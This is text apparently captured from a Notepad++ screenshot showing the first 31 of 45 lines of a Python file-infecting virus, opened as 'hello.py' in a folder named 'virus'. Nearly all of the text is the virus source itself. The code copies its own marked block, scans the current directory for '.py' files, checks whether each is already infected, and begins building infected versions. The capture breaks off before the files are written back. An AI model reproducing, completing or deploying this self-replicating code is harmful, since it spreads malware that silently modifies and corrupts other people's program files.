 C:\Users\coltonj\Desktop\virus\hello.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2 ##### VIRUS BEGIN #####
3 import sys, glob, re
4
5 # Get a copy of the virus
6 vCode = []
7 fh = open(sys.argv[0], "r")
8 lines = fh.readlines()
9 fh.close()
10 inVirus = False
11 for line in lines:
12     if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
13     if (inVirus): vCode.append(line)
14     if (re.search('^##### VIRUS END #####', line)): break
15
16 # Find Potential Victims
17 progs = glob.glob("*.py")
18
19 # Check and Infect
20 for prog in progs:
21     fh = open(prog, "r")
22     pCode = fh.readlines()
23     fh.close()
24     infected = False
25     for line in pCode:
26         if ('##### VIRUS BEGIN #####' in line):
27             infected = True
28             break
29     if not infected:
30         newCode = []
31         if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
Python file length : 977 lines : 45 Ln : 2 Col : 24 Sel : 0 Dos\Windows ANSI INS